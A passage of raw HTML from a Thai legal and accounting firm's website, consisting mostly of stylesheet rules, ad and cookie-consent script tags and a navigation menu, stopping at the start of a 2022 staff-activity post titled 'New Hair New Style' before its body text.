/*     height: 180px; */
    /* object-fit: cover; */
}
.menu-627 select {
    width: 100%;
    height: 48px;
}
a#cookie_action_close_header {
    color: white !important;
}
div#cookie-law-info-bar {
    opacity: 0.9;
}
a#CONSTANT_OPEN_URL {
    color: white !important;
}
/* .btncookies a {
    color: white !important;
    margin-top: 20px;
} */
.fiximage2 img{
	height:300px;
	object-fit:cover;
}
.news-thumb {
    height: 70px;
}
/* p#breadcrumbs {
    margin-top: 30px
} */
article#post-16591 .last-updated {
    display: none;
}
.vc_wp_tagcloud.wpb_content_element a {
    font-size: 16px !important;
}
article#post-20560 .seed-social.-top {
    max-width: 1280px;
    margin: auto;
}
.flag-chaina {
    position: relative;
    top: -53px;
    right: -30px;
}
#post-20560 p.last-updated{
	display:none;
}
#post-20750 .article-content > p.last-updated ,#post-20716 .article-content > p.last-updated {
    display: none;
}
.article-content p.last-updated {
    max-width: 1280px !important;
    margin: auto;
/* 	    margin-top: 50px; */
    padding-left: 15px;
	margin-bottom:20px;
}
#post-22155 .article-content p.last-updated {
    display: none;
}
.custom-btn button {
    background-color: transparent;
    border: 1px solid #dcdcdc;
    margin: 0;
    border-bottom: 0px;
}
.custom-btn {
    border-bottom: 1px solid #dcdcdc;
}
button.btn.current {
    color: #172f55;
    border-bottom: 4px solid #f8a11b;
}
.list-home-highlight {
    margin-bottom: 25px;
}
.cus-space {
    margin-bottom: 0px;
}
#post-21919 p.last-updated{
	display:none;
}
#post-21923 p.last-updated{
	display:none;
}
#post-22104 p.last-updated{
	display:none;
}
#post-21619 p.last-updated{
	display:none;
}
#post-21811 p.last-updated{
	display:none;
}
#post-20886 p.last-updated{
	display:none;
}
#post-22769 p.last-updated{
	display:none;
}
#post-22663 p.last-updated{
	display:none;
}
#post-22716 p.last-updated{
	display:none;
}
#post-22851 p.last-updated{
	display:none;
}
#post-22864 p.last-updated{
	display:none;
}
#post-22897 p.last-updated{
	display:none;
}
#post-23111 p.last-updated{
	display:none;
}
#post-23220 p.last-updated{
	display:none;
}
#post-23520 p.last-updated{
	display:none;
}
#post-23223 p.last-updated{
	display:none;
}
#post-23522 p.last-updated{
	display:none;
}
#post-23095 p.last-updated{
	display:none;
}
#post-23729 p.last-updated{
	display:none;
}
#post-23819 p.last-updated{
	display:none;
}
#post-23947 p.last-updated{
	display:none;
}
#post-24524 p.last-updated{
	display:none;
}
#post-24527 p.last-updated{
	display:none;
}
#post-24167 p.last-updated{
	display:none;
}
#post-25054 p.last-updated{
	display:none;
}
#post-25052 p.last-updated{
	display:none;
}
#post-25400 p.last-updated{
    display: none;
}
#post-24695 p.last-updated{
    display: none;
}
#post-25515 p.last-updated{
    display: none;
}
#post-25056 p.last-updated{
    display: none;
}
#post-25517 p.last-updated{
    display: none;
}
#post-25012 p.last-updated{
    display: none;
}
#post-25365 p.last-updated{
    display: none;
}
#post-25874 p.last-updated{
    display: none;
}
#post-25697 p.last-updated{
    display: none;
}
#post-26100 p.last-updated{
    display: none;
}
#post-26016 p.last-updated{
    display: none;
}
#post-26014 p.last-updated{
    display: none;
}
#post-26437 p.last-updated{
    display: none;
}
#post-26626 p.last-updated{
    display: none;
}
.borderprinting > .vc_column-inner {
    border: 1px solid #e8e8e8;
    margin: 0px 10px;
    padding: 15px 30px!important;
    margin-bottom: 0px !important;
}
.borderprinting2 > .vc_column-inner {
   border: 1px solid #e8e8e8;
   margin: 10px;
}
.sidebar-right .widgets-container .widget_media_image img {
    width: 100%;
}
.page-id-25400 ul , .page-id-25400 p  , .page-id-25400 label ,.page-id-25400 a{
    font-family: "Kanit", sans-serif !important;
    font-weight: 300;
}
.page-id-25400 div#main {
    margin-top: 100px;
}
.text-contact p {
    color: black;
    font-size: 20px;
}
.text-contact a {
    color: black !important;
}
.borderprinting span > input {
    background-color: #fff !important;
    width: 100%;
}
.borderprinting  input {
  background-color: #fff !important;
	color: black !important;
}
.borderprinting label {
    color: black;
}
@media (max-width: 1199px) and (min-width: 992px){
	.kleo-main-header .navbar-nav > li > a {
    font-size: 12px;
}
}
header.entry-header {
    display: none;
}

.hesperiden.tparrows.tp-leftarrow:before {
    content: " < " !important;
}
.hesperiden.tparrows.tp-rightarrow:before {
    content: " > " !important;
}
.category-key-staff p.last-updated{
	display:none !important;
}
.home p#breadcrumbs {
    display: none;
}
.template-page.col-sm-9.tpl-right{
	margin-top:0;
}
.template-page{
	padding-top:20px;
}
.home div#main > section > #main-container {
    margin-top: 60px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script data-ad-client="ca-pub-9142876006445040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-9142876006445040",
		enable_page_level_ads: true
	});
	</script>
</head>


<body class="post-template-default single single-post postid-27843 single-format-standard kleo-navbar-fixed wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope itemtype="http://schema.org/Article">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9142876006445040",
    enable_page_level_ads: true
  });
</script>

<!-- Cookie Consent -->
<script src="https://cookie.ditc.cloud/cookie/init?key=fEVXoGQgnwqdKWlkgb3XxGbvqFAIusokorknPqSiOARVB9bfa7AKFYT7MUGuisSM"></script>
<!-- Cookie Consent -->

<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd hidden-xs hidden-sm">
													</div>

						
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.dharmniti.co.th">

							
								<img id="logo_img" title="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg"
								     alt="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน">

							
						</a>
					</strong>


				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu-th" class="nav navbar-nav"><li id="menu-item-19476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19476"><a title="Home" href="https://www.dharmniti.co.th/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-18192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18192 dropdown mega-8-cols"><a title="About us" href="#" class="js-activated" data-ps2id-api="true">About us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-7768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7768 dropdown-submenu"><a title="ประวัติธรรมนิติ" data-ps2id-api="true">ประวัติธรรมนิติ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7116"><a title="เราคือธรรมนิติ" href="https://www.dharmniti.co.th/about-us/we-are-dharmniti/" data-ps2id-api="true">เราคือธรรมนิติ</a></li>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a title="ประวัติความเป็นมา" href="https://www.dharmniti.co.th/about-us/the-history-of-dharmniti/" data-ps2id-api="true">ประวัติความเป็นมา</a></li>
		<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a title="บริษัทในเครือ" href="https://www.dharmniti.co.th/about-us/our-services/" data-ps2id-api="true">บริษัทในเครือ</a></li>
		<li id="menu-item-8099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8099"><a title="Corporate Profile" href="https://www.dharmniti.co.th/about-us/corporate_profile/" data-ps2id-api="true">Corporate Profile</a></li>
	</ul>
</li>
	<li id="menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7769 dropdown-submenu"><a title="วิถีธรรมนิติและหมายเหตุ" data-ps2id-api="true">วิถีธรรมนิติและหมายเหตุ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7117"><a title="วิถีแห่งธรรมนิติ" href="https://www.dharmniti.co.th/about-us/way-of-dharmniti/" data-ps2id-api="true">วิถีแห่งธรรมนิติ</a></li>
		<li id="menu-item-22741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22741"><a title="หมายเหตุธรรมนิติ" href="https://www.dharmniti.co.th/dharmniti-note/" data-ps2id-api="true">หมายเหตุธรรมนิติ</a></li>
	</ul>
</li>
	<li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27573 dropdown-submenu"><a title="หลักคิดและแนวปฏิบัติของธรรมนิติ" data-ps2id-api="true">หลักคิดและแนวปฏิบัติของธรรมนิติ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a title="สารจากกรรมการจัดการคนที่ 1" href="https://www.dharmniti.co.th/about-us/message-from-president/" data-ps2id-api="true">สารจากกรรมการจัดการคนที่ 1</a></li>
		<li id="menu-item-7599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7599"><a title="แนวทางการถนอมรัก" href="https://www.dharmniti.co.th/about-us/cherish-the-love/" data-ps2id-api="true">แนวทางการถนอมรัก</a></li>
	</ul>
</li>
	<li id="menu-item-26196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26196 dropdown-submenu"><a title="บทเพลงธรรมนิติ" href="https://www.dharmniti.co.th/about-us/%e0%b8%9a%e0%b8%97%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" data-ps2id-api="true">บทเพลงธรรมนิติ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a title="เพลงธรรมนิติคู่ไทย" href="https://www.dharmniti.co.th/dharmniti-song/" data-ps2id-api="true">เพลงธรรมนิติคู่ไทย</a></li>
		<li id="menu-item-25950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25950"><a title="เพลงธรรมนิติเรืองรอง" href="https://www.dharmniti.co.th/dharmniti-ruang-rong-song/" data-ps2id-api="true">เพลงธรรมนิติเรืองรอง</a></li>
		<li id="menu-item-26218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26218"><a title="เพลง Young dharm" href="https://www.dharmniti.co.th/young-dharm-song/" data-ps2id-api="true">เพลง Young dharm</a></li>
	</ul>
</li>
	<li id="menu-item-26202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26202 dropdown-submenu"><a title="โครงสร้างการบริหารและคณะผู้บริหาร" href="https://www.dharmniti.co.th/?page_id=26200" data-ps2id-api="true">โครงสร้างการบริหารและคณะผู้บริหาร <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109"><a title="โครงสร้างองค์กร" href="https://www.dharmniti.co.th/about-us/organization-chart/" data-ps2id-api="true">โครงสร้างองค์กร</a></li>
	</ul>
</li>
	<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7771 dropdown-submenu"><a title="DYE" data-ps2id-api="true">DYE <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11265"><a title="Young Executive" href="https://www.dharmniti.co.th/category/young-executive/" data-ps2id-api="true">Young Executive</a></li>
	</ul>
</li>
	<li id="menu-item-26205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26205 dropdown-submenu"><a title="Dharmniti Family" href="https://www.dharmniti.co.th/about-us/dharmniti-family/" data-ps2id-api="true">Dharmniti Family <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11261"><a title="Activity" href="https://www.dharmniti.co.th/category/about-us/activity/" data-ps2id-api="true">Activity</a></li>
		<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11264"><a title="People Development" href="https://www.dharmniti.co.th/category/people-development/" data-ps2id-api="true">People Development</a></li>
		<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11263"><a title="Family ดูงาน" href="https://www.dharmniti.co.th/category/family-study-trip/" data-ps2id-api="true">Family ดูงาน</a></li>
		<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11262"><a title="Family CSR" href="https://www.dharmniti.co.th/category/family-csr/" data-ps2id-api="true">Family CSR</a></li>
	</ul>
</li>
	<li id="menu-item-31772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31772 dropdown-submenu"><a title="Dharmniti Executive Program" href="#" data-ps2id-api="true">Dharmniti Executive Program <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-31773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31773"><a title="Key Staff" href="https://www.dharmniti.co.th/category/key-staff/" data-ps2id-api="true">Key Staff</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41 dropdown mega-9-cols"><a title="Services" href="https://www.dharmniti.co.th/services/" class="js-activated" data-ps2id-api="true">Services <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-7127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a title="บริการด้านกฎหมาย" href="https://www.dharmniti.co.th/services/legal-service/" data-ps2id-api="true">บริการด้านกฎหมาย</a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a title="บริการจัดทำบัญชีและเงินเดือน" href="https://www.dharmniti.co.th/services/accounting-payroll-service/" data-ps2id-api="true">บริการจัดทำบัญชีและเงินเดือน</a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7125"><a title="บริการตรวจสอบบัญชี" href="https://www.dharmniti.co.th/services/audit-assurance-service/" data-ps2id-api="true">บริการตรวจสอบบัญชี</a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7126 dropdown-submenu"><a title="บริการตรวจสอบภายใน" href="https://www.dharmniti.co.th/services/internal-audit-service/" data-ps2id-api="true">บริการตรวจสอบภายใน <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-27137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27137"><a title="ผลงานของเรา" href="https://www.dharmniti.co.th/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/" data-ps2id-api="true">ผลงานของเรา</a></li>
	</ul>
</li>
	<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a title="บริการออกแบบ พัฒนาเว็บไซต์และไอที" href="https://www.dharmniti.co.th/services/it-service/" data-ps2id-api="true">บริการออกแบบ พัฒนาเว็บไซต์และไอที</a></li>
	<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="บริการฝึกอบรมและสัมมนา" href="https://www.dharmniti.co.th/services/seminar-training/" data-ps2id-api="true">บริการฝึกอบรมและสัมมนา</a></li>
	<li id="menu-item-25654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25654"><a title="บริการออกแบบ ผลิตสิ่งพิมพ์ รายงานประจำปี (Annual Report) แบบครบวงจร" href="https://www.dharmniti.co.th/printingandmedia/" data-ps2id-api="true">บริการออกแบบ ผลิตสิ่งพิมพ์ รายงานประจำปี (Annual Report) แบบครบวงจร</a></li>
	<li id="menu-item-14171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14171"><a title="บริการห้องประชุมและห้องสัมมนา" href="https://www.dharmniti.co.th/services/meetingroom/" data-ps2id-api="true">บริการห้องประชุมและห้องสัมมนา</a></li>
	<li id="menu-item-23079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23079"><a title="แบบสำรวจ The Reflection" href="https://www.dharmniti.co.th/poll/" data-ps2id-api="true">แบบสำรวจ The Reflection</a></li>
</ul>
</li>
<li id="menu-item-7765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7765 dropdown mega-2-cols"><a title="News &amp; Update" href="#" class="js-activated" data-ps2id-api="true">News &#038; Update <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-7764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7764 dropdown-submenu"><a title="ข่าวสาร" href="#" data-ps2id-api="true">ข่าวสาร <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7397 dropdown mega-no-cols"><a title="ประกาศธรรมนิติ" href="https://www.dharmniti.co.th/category/announcement/" data-ps2id-api="true">ประกาศธรรมนิติ</a></li>
		<li id="menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7786"><a title="ข่าวสารธรรมนิติ" href="https://www.dharmniti.co.th/category/dharmnitinews/" data-ps2id-api="true">ข่าวสารธรรมนิติ</a></li>
		<li id="menu-item-12233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12233"><a title="กิจกรรมสร้างสุขพนักงาน" href="https://www.dharmniti.co.th/category/happy-work-place/" data-ps2id-api="true">กิจกรรมสร้างสุขพนักงาน</a></li>
	</ul>
</li>
	<li id="menu-item-7766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7766 dropdown-submenu"><a title="ความรู้" href="#" data-ps2id-api="true">ความรู้ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7465"><a title="ด้านกฏหมาย" href="https://www.dharmniti.co.th/category/article-legal/" data-ps2id-api="true">ด้านกฏหมาย</a></li>
		<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a title="ด้านบัญชี" href="https://www.dharmniti.co.th/category/article-accounting/" data-ps2id-api="true">ด้านบัญชี</a></li>
		<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a title="ด้านตรวจสอบบัญชี และตรวจสอบภายใน" href="https://www.dharmniti.co.th/category/article-auditing/" data-ps2id-api="true">ด้านตรวจสอบบัญชี และตรวจสอบภายใน</a></li>
		<li id="menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7756"><a title="ด้านบริหารจัดการและพัฒนาบุคลากร" href="https://www.dharmniti.co.th/category/highlight/article-hrm-hrd/" data-ps2id-api="true">ด้านบริหารจัดการและพัฒนาบุคลากร</a></li>
		<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a title="ด้านไอที" href="https://www.dharmniti.co.th/category/article-it/" data-ps2id-api="true">ด้านไอที</a></li>
		<li id="menu-item-31936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31936"><a title="ESG" href="https://www.dharmniti.co.th/category/esg/" data-ps2id-api="true">ESG</a></li>
		<li id="menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7755"><a title="Lifestyle" href="https://www.dharmniti.co.th/category/lifestyle/" data-ps2id-api="true">Lifestyle</a></li>
		<li id="menu-item-24833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24833"><a title="รวบรวมมาตรการเยียวยาโควิด-19 จากภาครัฐ" href="https://www.dharmniti.co.th/covid-measure/" data-ps2id-api="true">รวบรวมมาตรการเยียวยาโควิด-19 จากภาครัฐ</a></li>
		<li id="menu-item-26880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26880"><a title="ปฏิทินภาษีอากร" href="https://www.dharmniti.co.th/calendar-tax/" data-ps2id-api="true">ปฏิทินภาษีอากร</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10833"><a title="Career" href="http://career.dharmniti.co.th/" data-ps2id-api="true">Career</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a title="Contact us" href="https://www.dharmniti.co.th/contact/" data-ps2id-api="true">Contact us</a></li>
<li id="menu-item-9751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a title="Intranet" href="http://intranet.dharmniti.co.th" data-ps2id-api="true">Intranet</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21685"><a title="Dharmniti Service CN" href="https://www.dharmniti.co.th/dharmniti-service/" class="menu-image-title-hide menu-image-not-hovered" data-ps2id-api="true"><span class="menu-image-title-hide menu-image-title">Dharmniti Service CN</span><img width="25" height="17" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/flag-chaina.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21693"><a title="Dharmniti Service EN" href="https://www.dharmniti.co.th/dharmniti-service-en/" class="menu-image-title-hide menu-image-not-hovered" data-ps2id-api="true"><span class="menu-image-title-hide menu-image-title">Dharmniti Service EN</span><img width="25" height="17" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/flag-en.png" class="menu-image menu-image-title-hide" alt="" loading="lazy" /></a></li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://www.dharmniti.co.th/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>				
<!-- 				<div class="flag-chaina">
					<a href="https://www.dharmniti.co.th/dharmniti-service/">
						<img src="/wp-content/uploads/2018/07/flag-chaina.png"  title="Chaina">
					</a>
				</div> -->

				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">




<p id="breadcrumbs"><span><span><a href="https://www.dharmniti.co.th/">Home</a> » <strong class="breadcrumb_last" aria-current="page">เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &#8220;New Hair New Style&#8221;</strong></span></span></p>




<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				<div class="container"><h1 class="page-title">เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &#8220;New Hair New Style&#8221;</h1></div>

	

<!-- Begin Article -->
<article id="post-27843" class="clearfix post-27843 post type-post status-publish format-standard has-post-thumbnail hentry category-happy-work-place category-dharmnitinews tag-new-hair tag-new-style tag-2437 tag-60 tag-2436">

	
	<div class="article-date" style="margin-bottom: 20px;">
		<i class="fa fa-calendar"></i>
		28 เมษายน 2565		<i class="fa fa-clock-o"></i>
		10:15	</div>

	
					<div class="article-meta">
				<span class="post-meta">
					<small class="meta-author author vcard"><a class="url fn n" href="https://www.dharmniti.co.th/author/websupport/" title="View all POSTS by websupport" rel="author"> <span class="author-name">websupport</span></a></small>, <small><a href="https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2022-04-28T10:15:05+07:00">28/04/2022</time><time class="modify-date hide hidden updated" datetime="2022-04-28T13:39:55+07:00">28/04/2022</time></a></small>, <small class="meta-category"><a href="https://www.dharmniti.co.th/category/happy-work-place/" rel="category tag">กิจกรรมสร้างสุขพนักงาน</a>, <a href="https://www.dharmniti.co.th/category/dharmnitinews/" rel="category tag">ข่าวสารธรรมนิติ</a>, <a href="https://www.dharmniti.co.th/tag/new-hair/" rel="tag">New hair</a>, <a href="https://www.dharmniti.co.th/tag/new-style/" rel="tag">New style</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/" rel="tag">ทรงผม</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" rel="tag">ธรรมนิติ</a>, <a href="https://www.dharmniti.co.th/tag/%e0%b8%9c%e0%b8%a1/" rel="tag">ผม</a></small>, <small class="meta-comment-count"><a href="https://www.dharmniti.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%a1-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%83%e0%b8%8a%e0%b9%88%e0%b9%81%e0%b8%84%e0%b9%88%e0%b8%9c%e0%b8%a1%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-new-hair-new-style/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="584" src="https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-1038x584.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" loading="lazy" srcset="https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-1038x584.jpg 1038w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-300x169.jpg 300w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-1024x576.jpg 1024w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-768x432.jpg 768w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-672x378.jpg 672w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-24x14.jpg 24w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-36x20.jpg 36w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web-48x27.jpg 48w, https://www.dharmniti.co.th/wp-content/uploads/2022/04/h3web.jpg 1280w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
